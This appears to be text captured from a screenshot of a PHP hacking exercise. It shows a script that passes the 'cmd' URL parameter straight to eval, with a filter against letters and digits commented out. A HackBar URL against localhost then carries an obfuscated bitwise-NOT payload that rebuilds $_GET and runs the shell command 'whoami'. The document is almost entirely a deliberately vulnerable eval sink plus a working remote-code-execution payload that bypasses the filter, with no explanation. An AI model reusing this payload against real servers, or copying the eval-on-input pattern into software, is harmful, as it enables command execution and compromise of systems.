 highlight_file(__FILE__);
error_reporting(0);
$a  =  $_GET['cmd'];
//if(!preg_match('/[a-z0-9]/is',$_GET['cmd']))
//{
//        eval($a);
//}
//else{
//        print('No!  Hacker!');
//}
eval($a);
uf9n1x\yang
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test2_php7.php?cmd=?%3E%3C?=`{${~%22%a0%b8%ba%ab%22}[%a0]}`?%3E&%a0=whoami